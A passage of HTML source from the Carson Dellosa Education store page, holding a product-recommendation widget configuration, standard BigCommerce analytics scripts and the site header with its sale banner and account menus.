{\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ############################# */\r\n/* ###  CART PAGE PLACEMENT  ### */\r\n/* ############################# */\r\n#fast-simon-new-upsell-17253820128133158 #fs-recommendation-widget-main.widget-main > h2 {\r\n\tmargin: 3rem 0 1rem;\r\n\tpadding: 1.5rem 0 0;\r\n\tborder-top: 1px solid hsl( 0deg 0% 90% / 1 );\r\n}\r\n\r\n\r\n/* ################################ */\r\n/* ###  CUSTOM ONE-OFF STYLING  ### */\r\n/* ################################ */\r\n\r\n/* --- hide widget heading -------------------------------------- */\r\n/*    (for now, this just applies to the IXL page widget)         */\r\n/*   \u2022 to add more, just comma separate the selector strings:     */\r\n/*     widget#12345 element.ABC > h2,                             */\r\n/*     widget#67890 element.XYZ > h2 { property: value }          */\r\n#fast-simon-new-upsell-17429146764422613 #fs-recommendation-widget-main.widget-main > h2, \r\n#fast-simon-new-upsell-17514821561483676 #fs-recommendation-widget-main.widget-main > h2 { display: none }\r\n\r\n","customIcons": [],"customSwatchesCss": "","domain": null,"kind": "BigCommerce","language": "en","personalization": {"17253820128133158": {"hasPersonalization": true},"17253820128138747": {"hasPersonalization": true},"1737732485766678": {"hasPersonalization": true},"1739383700297627": {"hasPersonalization": true},"17411162405338304": {"hasPersonalization": true},"17429146764422613": {"hasPersonalization": true},"17441243286303776": {"hasPersonalization": true},"17441364551144756": {"hasPersonalization": true},"17441374717302340": {"hasPersonalization": true},"17441394428136701": {"hasPersonalization": true},"17449827129989677": {"hasPersonalization": true},"17462040512759310": {"hasPersonalization": true},"1746204582741861": {"hasPersonalization": true},"17462046994169110": {"hasPersonalization": true},"17462047811747751": {"hasPersonalization": true},"17462048899211058": {"hasPersonalization": true},"17462049667218163": {"hasPersonalization": true},"17462050565151633": {"hasPersonalization": true},"17462051120044376": {"hasPersonalization": true},"17462052001256372": {"hasPersonalization": true},"17467960355617459": {"hasPersonalization": false},"17514821561483676": {"hasPersonalization": true},"17583117427126221": {"hasPersonalization": true},"17604716424103202": {"hasPersonalization": true},"17606234234318813": {"hasPersonalization": true},"17647092455471198": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": {"desktop": "#ffffff","mobile": "#1976d2","tablet": "#1976d2"},"backgroundColorOnHover": {"desktop": "#4e87ff","mobile": "none","tablet": "none"},"border": {"desktop": "1px solid #4E87FF","mobile": "unset","tablet": "unset"},"borderColorOnHover": {"desktop": "#4E87FF","mobile": "none","tablet": "none"},"borderRadius": "unset","changeColorsOnHover": {"desktop": true,"mobile": false,"tablet": false},"color": {"desktop": "#1976d2","mobile": "#FFFFFF","tablet": "#FFFFFF"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1714666687358": false,"1745609529104": false,"1745616275843": false,"1751482405690": false,"1758311816528": false,"defaultValue": true,"style1": false,"widget1": false},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": "+ Quick Shop","shadow": "unset","showOnHover": {"desktop": true,"mobile": false,"tablet": false},"showQuickAddBtn": false,"text": "Add to Cart","textColorsOnHover": {"desktop": "#ffffff","mobile": "none","tablet": "none"}},"backgroundColor": {"desktop": "#FFFFFF","mobile": "#FFFFFF","tablet": "#FFFFFF"},"border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": false,"margin": "unset","maxSwatches": 6,"swatchesType": 0},"compare": {"color": "#767676","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "auto","mobile": "false","tablet": false},"imageRatio": {"desktop": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75,"mobile": {"imageFit": "contain","imageRatio": 1},"tablet": {"imageFit": "contain","imageRatio": 1}},"info": {"grid": {"desktop": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}],"mobile": {"gridAreas": "\"title title title title\" \"reviews reviews reviews reviews\" \"compare compare compare compare\" \"price price price price\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]},"tablet": {"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\" \"reviews reviews reviews reviews\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2},{"h": 1,"i": "reviews","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 3}]}},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"}},"lazyLoadingImage": {"1714666687358": {"desktop": false,"mobile": true,"tablet": false},"1745609529104": {"desktop": false,"mobile": true,"tablet": true},"1745616275843": {"desktop": false,"mobile": true,"tablet": false},"1751482405690": {"desktop": false,"mobile": true,"tablet": true},"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"style1": {"desktop": false,"mobile": true,"tablet": false},"widget1": true},"padding": {"desktop": "0px","mobile": "0px","tablet": "0px"},"price": {"alignIfCompare": "center","color": "#000000","colorIfCompareEnable": "#e00000","currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": false,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": true,"margin": "unset","noReviewsStarsColor": "#ffffff","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#8f7000","reviewsStarsColor": "#fec500","shadow": "unset","widgetForNoReview": false},"shadow": {"desktop": "unset","mobile": "unset","tablet": "unset"},"showBorderOnHover": false,"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "SKU","numOfCols": 3,"row": 1},"isActive": false,"margin": "auto","shadow": "unset"},"title": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "center"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"desktop": "4","mobile": "3","tablet": "3"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": {"desktop": "bottom-left","mobile": "top-left","tablet": "top-left"},"size": {"desktop": "19px","mobile": "30px","tablet": "24"}}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": {"desktop": -200,"mobile": 2000,"tablet": -200},"animationOutX": {"desktop": 0,"mobile": -500,"tablet": 0},"animationOutY": {"desktop": -100,"mobile": 0,"tablet": -100},"closeButtonCustomIconName": "","height": "70%","imagesBar": {"desktop": false,"mobile": false,"tablet": false},"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": {"desktop": "top to bottom","mobile": "bottom to top","tablet": "top to bottom"},"quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Arial","fontSize": "14px","fontWeight": "500","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "modern","width": "70%"},"recommendationGeneral": {"backgroundColor": "#FFFFFF","border": {"desktop": "unset","mobile": "unset","tablet": "unset"},"borderColorOnHover": "none","borderRadius": {"desktop": "unset","mobile": "5","tablet": "unset"},"collections": ["7354","7353"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": false,"isCustomProgressBarIcon": false,"layout": {"1745609529104": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1745616275843": {"desktop": "horizontal","mobile": "horizontal","tablet": "horizontal"},"1751482405690": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"1758311816528": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"defaultValue": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"},"style1": {"desktop": "horizontal","mobile": "expanded","tablet": "expanded"},"widget1": {"desktop": "horizontal","mobile": "expanded","tablet": "horizontal"}},"leftArrowIcon": "","loadMore": {"desktop": true,"mobile": false,"tablet": false},"maxSuggestionsProducts": 25,"mobileExpandLimitProducts": {"1758311816528": {"desktop": false,"mobile": true,"tablet": false},"defaultValue": false,"desktop": false,"mobile": false,"tablet": false},"numberOfColumns": {"1751482405690": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "2"},"numberOfRows": {"1758311816528": {"desktop": "2","mobile": "6","tablet": "6"},"defaultValue": "2"},"padding": "0px","productsPerArrowClick": {"desktop": "4","mobile": "2","tablet": "3"},"productsPerSlide": {"1714666687358": {"desktop": "5","mobile": "2","tablet": "4"},"1745609529104": {"desktop": "5","mobile": "3","tablet": "3"},"1745616275843": {"desktop": "5","mobile": "2","tablet": "3"},"1751482405690": {"desktop": "5","mobile": "2","tablet": "3"},"1758311816528": {"desktop": "5","mobile": "2","tablet": "3"},"defaultValue": "4","style1": {"desktop": "5","mobile": "2","tablet": "3"},"widget1": {"desktop": "5","mobile": "1","tablet": "3"}},"progressBarColor": "#571eae","rightArrowIcon": "","sources": ["category_products"]},"recommendationTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1714666687358": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1745609529104": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1745616275843": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"},"1751482405690": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"1758311816528": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"defaultValue": {"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Heebo","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"mobile": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"},"tablet": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "center"}},"textAlign": "center","widget1": {"font": "Helvetica","fontSize": "21px","fontWeight": "800","letterSpacing": "0.1px","lineHeight": "1.3","textAlign": "left"}},"innerText": "Practice Anywhere With...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"},"17647092455471198": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."}},"wishlistProvider": "swym"};
    
    
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2026-01-17T23:56:46.33070700Z","visit_id":"6480e940-c2ff-4bc8-9ba4-7b290ddc49b0","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-category  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
        <div class="list-item" style="font-weight:500;">✨TODAY ONLY!—$1 Stickers!✨ | <a href="https://www.carsondellosa.com/sale/todays-offers/stickers/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    

    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free Hearts Mini Cutouts with $50+ Order | <a href="https://www.carsondellosa.com/120178--hearts-mini-cut-outs-120178/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Let's Get Organized — Buy 2, Get 1 Free | <a href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/108275--white-rolled-scalloped-borders-108275/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
